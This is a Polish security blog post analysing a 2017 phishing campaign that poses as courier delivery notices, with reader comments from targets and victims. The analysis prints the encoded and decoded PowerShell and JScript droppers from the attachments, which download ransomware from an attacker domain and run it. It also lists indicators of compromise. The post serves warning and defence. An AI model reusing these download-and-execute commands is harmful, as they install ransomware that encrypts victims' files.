Idą święta, a internauci ruszają masowo na zakupy. Czasem ciężko doliczyć się wszystkich paczek w drodze, a spamiętać kurierów, którzy mają je przywieźć, jest niemożliwe. Na właśnie takie okazje czekają przestępcy.

Od wczoraj trwa nowa kampania przestępców – a konkretnie jednego przestępcy, którego od wielu lat obserwujemy i trochę utrudniamy mu życie. Podzielcie się tym linkiem ze znajomymi, by jeszcze mniej z nich zostało ofiarami tego ataku.



Powiadomienie o planowanej wizycie kuriera

(a także „Powiadomienie o nadejściu przesyłki” oraz „Wkrótce odwiedzi Cie kurier !”)

Jak do tej pory zauważyliśmy trzy szablony wiadomości – wszystkie są bardzo podobne. Jeden z nich wygląda tak:

Treść wiadomości to:

Wiadomość wygenerowana automatycznie. Prosimy nie odpowiadać bezpośrednio na ten adres e-mail.

Szanowni PaństwoUprzejmie informujemy że w dniu 2017-12-09 nasz klient nadał do Państwa przesyłkę o numerze 31701068902 za pośrednictwem firmy Geis

31701068902

Prosimy oczekiwać na Kuriera.

W załączniku znajduje się szczegółowe potwierdzenie nadania paczki.

Hasłem potrzebnym do otwarcia potwierdzenia, jest numer Twojej przesyłki.

—————————————————–

POLKURIER – Tanie Przesyłki Kurierskie

Biuro Obsługi Klienta

+48 62 591 7272

www.POLKURIER.pl

W drugiej wersji zmienia się data nadania na 2017-12-11 oraz firma z Geis na DPD. Numer przesyłki (stanowiący zarazem hasło załącznika) pozostaje bez zmian. W trzecim (temat „Wkrótce odwiedzi Cie kurier !”) numer przesyłki to 8312362998, a kurier to UPS.

Czas zatem na analizę zagrożenia.

Załącznik

W załączniku znajduje się plik o jednej z poniższych nazw:

Potwierdzenie nadania przesylki _PDF www.polkurier.pl.z SzczegolyDotyczacePrzesylkii_PDF.z SzczegolyDotyczacePrzesylkii_PDF.zip Potwierdzenie nadania przesylki_PDF .uu

Wbrew różnym rozszerzeniom wszystkie pliki to archiwa RAR, a plik drugi i trzeci są identyczne. W archiwum znajduje się jeden z trzech plików:

Potwierdzenie nadania przesylki_PDF www.polkurier.pl.bat Potwierdzenie nadania przesylki_PDF.bat Potwierdzenie nadania przesylki_PDF.js

Pierwsze dwa mają zawierają:

POweRSHelL.ExE -Ex BYpass -eC CQAJAAkACQAJAFMAZQBUAC0AYwBPAG4AVABFAG4AVAAJAAkACQAJAAkALQB2AGEATAB1AGUACQAJAAkACQAJACgAbgBlAFcALQBPAEIAagBFAEMAVAAgAHMAeQBTAHQAZQBtAC4ATgBFAHQALgBXAGUAYgBDAGwAaQBlAE4AVAApAC4ARABPAFcAbgBMAG8AYQBEAFMAdABSAGkAbgBnACgACQAJAAkACQAJAB0gaAB0AHQAcAA6AC8ALwBvAG4AbABpAG4AZQAtAGQAbwBjAHMALgBlAHUALwBiAGkAbgAvAG4AbwB0AGEAdABuAGkAawAuAGUAeABlAB0gCQAJAAkACQAJACkACQAJAAkACQAJAC0AZQBOAEMATwBkAGkATgBnAAkACQAJAAkACQBzAHQAUgBpAG4ARwAJAAkACQAJAAkALQBQAEEAdABoAAkACQAJAAkACQAdICQARQBuAHYAOgBhAHAAUABEAEEAVABhAFwAYQBjAHIAbwB0AHIAYQB5AC4AZQB4AGUAHSAJAAkACQAJAAkAOwAJAAkACQAJAAkAcwB0AGEAcgB0AAkACQAJAAkACQAdICQARQBuAHYAOgBhAFAAUABEAGEAdABhAFwAYQBjAHIAbwB0AHIAYQB5AC4AZQB4AGUAHSA= powershEll.EXe -eX bYpASS -W hIddEn -Ec IAAgACAAUwBlAFQALQBjAG8ATgBUAEUAbgB0ACAAIAAgAC0AdgBhAEwAVQBFACAAIAAgACgATgBFAHcALQBvAEIAagBlAGMAdAAgAFMAeQBTAHQAZQBNAC4ATgBlAFQALgB3AGUAYgBDAEwASQBFAG4AVAApAC4ARABvAFcATgBsAE8AQQBkAEQAYQBUAEEAKAAgACAAIAAdIGgAdAB0AHAAOgAvAC8AbwBuAGwAaQBuAGUALQBkAG8AYwBzAC4AZQB1AC8AYgBpAG4ALwBuAG8AdABhAHQAbgBpAGsALgBlAHgAZQAdICAAIAAgACkAIAAgACAALQBlAG4AYwBvAEQAaQBuAGcAIAAgACAAQgBZAFQARQAgACAAIAAtAFAAQQB0AEgAIAAgACAAHSAkAGUAbgBWADoAYQBQAFAAZABhAFQAQQBcAG0AcwBjAHIAYQBzAGgALgBlAHgAZQAdICAAIAAgADsAIAAgACAAcwBUAEEAcgBUAC0AcAByAE8AQwBFAHMAcwAgACAAIAAdICQAZQBOAHYAOgBhAFAAcABkAGEAdABhAFwAbQBzAGMAcgBhAHMAaAAuAGUAeABlAB0g

Co po zdekodowaniu w obu przypadkach daje

SeT-cOnTEnT -vaLue (neW-OBjECT syStem.NEt.WebClieNT).DOWnLoaDStRing( http://online-docs.eu/bin/notatnik.exe ) -eNCOdiNg stRinG -PAth $Env:apPDATa\acrotray.exe ; start $Env:aPPData\acrotray.exe

Trzeci plik (JS) wygląda tak:

new ActiveXObject("wScRIPt.ShEll").ruN( '"powERShElL.Exe" PoweRshelL.EXe -Ex bYPasS -W hiDDen -eC CQAJAAkAUABvAHcAZQBSAHMAaABlAGwATAAuAEUAWABlAAkACQAJAC0ARQB4AAkACQAJAGIAWQBQAGEAcwBTAAkACQAJAAkACQAJAC0AVwAJAAkACQBoAGkARABEAGUAbgAJAAkACQBpAE4AdgBPAGsAZQAtAHcARQBCAHIAZQBxAFUARQBTAFQACQAJAAkALQB1AFIASQAJAAkACQAdIGgAdAB0AHAAOgAvAC8AbwBuAGwAaQBuAGUALQBkAG8AYwBzAC4AZQB1AC8AYgBpAG4AMgAvAG4AbwB0AC4AZQB4AGUAHSAJAAkACQAtAE8AdQBUAEYASQBsAEUACQAJAAkAHSAkAEUAbgB2ADoAQQBwAHAARABBAFQAYQBcAG0AcwBkAGwAZAA2ADQALgBlAHgAZQAdIAkACQAJADsACQAJAAkAQwBtAEQACQAJAAkALwBDAAkACQAJAB0gJABFAG4AVgA6AGEAcABwAEQAQQBUAGEAXABtAHMAZABsAGQANgA0AC4AZQB4AGUAHSA= ' , 0 ) ;

i dekoduje się do

PoweRshelL.EXe -Ex bYPasS -W hiDDen iNvOke-wEBreqUEST -uRI http://online-docs.eu/bin2/not.exe -OuTFIlE $Env:AppDATa\msdld64.exe ; CmD /C $EnV:appDATa\msdld64.exe

W pliku notepad.exe (not.exe jest identyczny) znajduje się ransomware Vortex/Flotera, szyfrujące dyski i żądające okupu. Adresy kontaktowe w tej wersji to

[email protected] [email protected]

Serwer C&C ukryty jest pod domeną

http://kuchnia-marty.eu/

To ciekawa kontynuacja wzoru z poprzedniej kampanii tego samego autora, gdzie użyte domeny także były klonami popularnych blogów lifestylowych.

Zasoby użyte w kampanii

Emaile są oczywiście wysyłane od ponad 24h z tego samego serwera w Nazwa.pl (a poszły ich tysiące, zapewne jak zwykle to nie do wykrycia…):

aos57.rev.netart.pl [85.128.253.57]

Z serwerem Nazwa.pl przestępca łączy się z adresu:

91-192-100-5.gerber.non-logging.vpn [91.192.100.5]

Domeny użyte w ataku (oczywiście zarejestrowane w Nazwa.pl) to:

kuchnia-marty.eu [176.114.4.80] online-docs.eu [212.224.98.194]

Hasze plików:

628419d4b5b56062d8d5ddf768978a0b8bdfd7ab09a325041ccc774f366cd8a5 SzczegolyDotyczacePrzesylkii_PDF.z d5222a62e3ecd69a3941796786a47adac28e1d351f2f8e55b158a4a58d63f729 Potwierdzenie nadania przesylki _PDF www.polkurier.pl.z 8ab8cc21b4c54e3cadc1a6785d0ce7343422f8b56e0de960a94ea52f5a37ef72 Potwierdzenie nadania przesylki_PDF .uu 27ec7364fd5db0cdb34c092c6a00b698143a489bd5181f836199812b2fe3dba4 notatnik.exe

Co można z tym zrobić

Przestępcę najwyraźniej trudno złapać, za to na tego rodzaju ataki bardziej odporni są uczestnicy naszych szkoleń dla pracowników. Na każdym z nich uczymy między innymi by uważać na spakowane załączniki z hasłem, a przed świętami ostrzegaliśmy wiele razy o spodziewanych wiadomościach „od kurierów”. Najlepszą rekomendacją niech będzie jednak wypowiedź jednego z pracowników działu HR po zakończonym szkoleniu:

Sprawdźcie, czy i u Was będą klaskać!

Wykład

Wykład Warsztaty

Warsztaty Szkolenia online

Szkolenia online

Komentarze

Jak wykrywalnosc virustotal?

To nie jest najlepsza miara skuteczności – bo jeśli np. AV blokuje połączenia do domeny przestępcy to nie musi wykrywać malware by było ono nieskuteczne.

Witam,

Czy mógłbym poprosić o propozycje / sugestie ustawień filtra antyspamowego aby ataki od tego szczególnie aktywnego złodzieja skutecznie blokować a priori? Zauważyli Panowie jakieś powtarzalne schematy zachowań/treści które można wykorzystać?

Widzę że rozsyłka jest zawsze z serwerów netart.pl, i rozważam wycięcie po prostu całego ruchu mailowego od tego providera, z ewentualnym komentarzem dla potencjalnych klientów wyjaśniającym że mają konto w firmie która biernie współuczestniczy w przestępstwie i rozsyła złośliwe oprogramowanie. Byłaby to jednak wycinka dość gruba i w firmie usługowej czasem trudno tak klientowi odpowiedzieć.

Pozdrawiam

Werner

Wycięcie całej nazwy to serio byłoby grubo :) Ale odważnie ;)

Tnij!

1. Cała Nazwa.pl to nie jest najgorszy pomysł, bo wycina w tym roku jakieś 30 dużych kampanii malware. I pewnie przyszłe też ;)

2. Wszystkie pliki z załącznikami z archiwami zabezpieczonymi hasłem.

3. Wszystkie pliki z załącznikami z archiwami w których jest plik BAT, JS, VBS, EXE, PIF, COM, SCR, WSF i jakieś 40 innych formatów wykonywalnych na platformie Windows.

…jak zwykle Windows ];-> a mamy tyle opcji open-sourceowych w zasadzie odpornych na malware. Np. Ubuntu.

@Patryk: Może dlatego, że pewne aplikacje nie mają swoich sprawnych odpowiedników na Linuksie? A próbował kiedyś zainstalować bumblebee w tej popularnej wersji z 2011 roku na tym swoim ulubionym Ubuntu? Udało się, czy jak zwykle pod górkę? :)

Z takimi aplikacjami w publicznych repozytoriach to nie trzeba malware… :)

@Werner339 Jeśli ten filtr to dla siebie to czy nie wystarczy po prostu, żeby ten filtr zmieniał tytuł wiadomości dodając np. „[PODEJRZANY]” zamiast usuwać i wtedy „czarnolistować” po wszystkich możliwościach?

Biorąc pod uwagę, że ataki są nie tylko na .exe, .scr, .js, .bat, ale też na .doc i .pdf i że te wszystkie pliki są często autorskie, to genialnych maszynowych filtrów nie ma i długo nie będzie. Albo się wpuszcza zupełnie nowego wirusa, który powstał ledwo 3 minuty temu, albo się wycina wszystkim PDFy i paraliżuje korespondencję.

Natomiast taki wpis w tytule dodaje te kilka sekund myślenia, a kryteria z tych kampanii sam Adam już podał.

Mnie natomiast bardziej ciekawi, czy ta domenta *.eu jest mi aż tak potrzebna… Za dużo tych C&C tam siedziało.

Dziś dostałem właśnie taką wiadomość.

Na pocieszenie gmail traktuje takie wiadomości jak spam.

ratujcie!!! właśnie otworzyłem ten załącznik, ale nie wpoisałem hasła. coś mi grozi?

Nic, dopóki nie uruchomisz pliku widocznego po wpisaniu hasła.

Dropper musi jeszcze coś pociągnąć nie?

BAT pobiera EXE które szyfruje. Wszystko jest opisane.

> W pliku notepad.exe (not.exe jest identyczny) znajduje się ransomware Vortex/Flotera, szyfrujące dyski i żądające okupu.

Kiedyś śmiano się z kawałów typu:

– Ten mały komputer wykona za panią połowę roboty!

– Wspaniale! W takim razie biorę dwa!

Dziś trzeba chyba je uaktualnić do stylu, że tańszy komputer odbiera e-maile z jednym załącznikiem, a ten droższy z dwoma. Pierwszy załącznik kasuje BR pierwszego dysku (bo tani komputer, to i wolny), a drugi załącznik szyfruje cały dysk z danymi i żąda okupu (bo jak właściciel burżuj kupujący drogie kompy, to i pewnie oprócz pieniędzy ma ważne dane).

Z tym nowoczesnym kawałem jest tylko jeden problem – końcowych użytkowników to on nie śmieszy…

Wczoraj właśnie czekając na wiadomość w sprawie paczki otworzyłem załącznik i zaszyfrowało mi cały dysk… nie mam nawet kasy żeby płacić okup… czy ktoś ma jakiś sposób na odszyfrowanie plików? 60 GB samych zdjęć z ostatnich 5 lat…

Na początek zrobić obraz dysku i czekać aż ktoś (zapewne jakaś firma AV) wyciągnie klucze z binarki.

W tej binarce nie ma klucza. Jest losowany i wysyłany do serwera twórcy.

Nurtuje mnie jedna rzecz. Czy jakakolwiek firma wysyła faktury lub inne ważne dokumenty w archiwach i to zabezpieczonych hasłem? Pytam, bo sam nigdy się z czymś takim nie spotkałem. Bardzo rzadko dostaję w załączniku archiwum i zazwyczaj są to tylko zdjęcia. Dziwi mnie więc, że ktoś może się na to nabierać. Do zarażenia takim plikiem nie wystarczy nieostrożne kliknięcie.

Tak, zdarza się. Dostałem dokumenty kredytowe z Aliora zapisane do ZIPa z hasłem – a samo hasło było „opisane” w treści maila (PESEL + dwie pierwsze litery nazwiska panieńskiego matki).

W takim razie Alior Bank robi bardzo źle. Używa tej samej metody co przestępcy. Jeżeli już bank chce zabezpieczać archiwa, to powinien przesłać hasło niezależnym kanałem. Na przykład SMS.

Na Aliora to bym tu nie narzekał. Mają bardzo dobre zabezpieczenia. Weryfikują wyrywkowa, sprawdzają jakies większe przelewy itp. Wiem, bo raz sam musiałem czekać na taką weryfikację.

Dobrze, że do mnie nic takiego nie przyszło. Trzeba uważać, bo oszuści są wszędzie.

do #novos7

Istotnie nie wystarczy zapisanie pliku (jedno kliknięcie), należy go jeszcze uruchomić (kolejne klinięcia).

Kilka lat temu spotkało mnie to, ponieważ pozwoliłam osobie z b.bliskiej rodziny aby na moim PC sprawdziła swoją pocztę. Ta osoba czekała na maila z zagranicy. Traf chciał, że malware, który akurat trafił tego dnia do jej skrzynki, miał w nazwie załącznika rozszerzenie nazwę tego kraju (!). Zatem adresat (ignorant IT klasy średniej) uradowany zapisał załącznik na moim dysku, a ściślej na pulpicie oczywiście, bo gdzież by indziej.

I kliknął. Efektem było jakieś tam dziwne okienko, które uznał za niewiadomoco-nicważnego i zamknął. Wyłączył grzecznie mój komputer. Gdy przyszłam po 15 minutach i uruchomiłam go, było już za późno. Malware szyfrował wszystko na moich oczach. Wszelkie podjęte próby ratunku zawiodły.

:(

Dzień wcześniej skopiowałam 8 zdjęć dziecka, po jednym z każdego roku życia – aby zrobić ośmiolatce prezent.

Reszta zdjęć jest zaszyfrowana. Nie wyrzucam ich, czekam. Może gdy moja córka będzie dorosła, będą już deszyfratory?

Dokładnie dwa dni temu w poniedziałek 11 grudnia czekając na paczkę, nie wiedząc czy będzie tego dnia otworzyłem, uruchomiłem. Wiele lat ostrożności i jeden dzień rozprężenia po całorocznym sezonie.

Dwa dni to ponowne stawianie systemu, programów, budowanie środowiska mojej pracy jako fotografa.

Wirus na początku wycina bazy danych, kasuje punkty przywracania systemu i dopiero później szyfruje pliki, dokument, zdjęcia – tych mam setki tysięcy na dyskach.

Kiedy nie mogłem uruchomić PhotoShopa bo zginęły numery licencyjne, wpisałem je, podobnie z Total Comanderem – brak numerów seryjnych.

Wcześniej po uruchomieniu skryptu poprzez pisanie numeru uruchomił się na chwilę wiersz poleceń, to mnie zaniepokoiło i przeskanowałem załącznik programem ESET – nic nie wykazał.

Wracając do opisu sytuacji, kiedy nie mogłem uruchomić programów na pulpicie zobaczyłem krzaczki zamiast plików zdjęć, dokumentów – dobrze, że czasami coś jak by na brudno wrzucam na pulpit by usunąć to później.

Działo się źle i widziałem jak wszystko jest niszczone.

Szybko otworzyłem obudowę komputera i wypiąłem dwa dyski ze zdjęciami.

Jestem po postawieniu już wszystkiego na nowo, ze zdjęciami na innych dyskach udało się choć na dysku D poszły 2 katalogi jakie były pierwsze w kolejności alfabetycznej, w drugim poszły tylko zdjęcia jpg a surowe RAF jeszcze były nie tknięte.

Po wypięciu dysków ESET uruchomiony znalazł coś ale i tak postanowiłem od razu zrobić format dysku co było równoznaczne z ogromem dalszej pracy.

Dyski fizycznie wypięte były dla mnie ratunkiem.

W każdym katalogu jest plik tekstowy dotyczący Informacji o plikach z adresami do kontaktu i kwotą 100$ i 400$ jeśli nie poprosimy o deszyfrujący program w pierwszych 4 dniach.

@mosk

Ty tak na poważnie?

A dzisiaj notatnik.exe to już nie jest ten sam notatnik.exe co wczoraj.

Wczoraj miał rozmiar 515kB i MD5 34963c378217c997b06c26a232bce43a (aktualnie na Virustotal 21/67)

Dzisiaj 112kB i 089a6f1f3b76cf7c8239a5b85d5ebbc1 (VT 12/67)

Łobuz czuwa.

witam dostalem mejla od [email protected] o podanej wczesniej tresci i archiwum ktore rozpakowuje nr paczki… co ciekawe nie ma w nim pdf jak swiadczy tytuł tylko jest jakiś skryp, niestety jak można sie chronić przed ewentualnymi skutkami jak sie uruchomi taki plik … mimo że mam antywirusa AVG nie wykrył nic podejrzanego w takim pliku… lecz zdrowy rozsądek mówił mi żeby tego nie otwierać

Wysłałem wiadomość z załącznikiem o kampanii DHL. Dotarła?

Tez dostalem meila ze idzie do mnie paczka z polkuriera za posrdnictwe DPD zdziwilo mnie bo DPD kontaktuje sie w sprawie paczek sms zadzwonilem do polkurier zeby sprawdzic przesylke i uslyszalem ze to nie ich meil/Po prostu trzeba troche zimnego wyrachowania jak nie znam nadawcy to nie otwieram albo robie to w srodowisku izolowanym .

Weszło mi to na konto @ na home.pl mimo włączonego antyspamiacza :-(

Ale i tak nie mam wine a bootuję się z livedvd.

Dostałam tego maila, pobrałam i chciałam otworzyć załącznik. Teoretycznie nic nie zauważyłam, ale co powinnam teraz zrobić?

Kontaktujac Sie Z Nami Pamietaj Aby Podac Id-komputera I Date

DANE: IP=31.182.159.215 ID=ce625473-8d9f-4206-8970-e35e4e2850d0 Data=13-12-2017 20:32:47

jestem ofiara tego typa. 500gb zaszyfrowalo. Moj mail: xboyxf(at)lykamspam.pl

Jakby pojawila sie sposobnosc odzyskania to prosze o informacje. Dziekuje pozdrawiam